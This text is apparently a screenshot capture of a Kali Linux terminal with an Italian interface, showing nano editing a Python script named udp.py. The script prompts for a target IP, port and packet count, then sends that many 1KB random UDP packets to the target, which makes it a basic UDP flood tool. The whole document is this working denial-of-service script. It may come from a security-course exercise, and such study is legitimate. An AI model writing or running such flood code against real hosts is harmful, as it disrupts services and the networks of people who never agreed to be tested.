 kali@kali: ~
File Azioni Modifica Visualizza Aiuto
GNU nano 8.3 udp.py
import socket
import random
import time
def main():
    ip_target = input("Inserisci l'IP della macchina target: ")
    porta_target = int(input("Inserisci la porta UDP della macchina target: "))
    num_pacchetti = int(input("Quanti pacchetti da 1KB vuoi inviare?: "))
    sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
    for i in range(num_pacchetti):
        pacchetto = bytes(random.getrandbits(8) for _ in range(1024))
        sock.sendto(pacchetto, (ip_target, porta_target))
        print(f"Pacchetto {i+1} inviato a {ip_target}:{porta_target}")
        time.sleep(0.01)
    print("Invio completato.")
if __name__ == "__main__":
    main()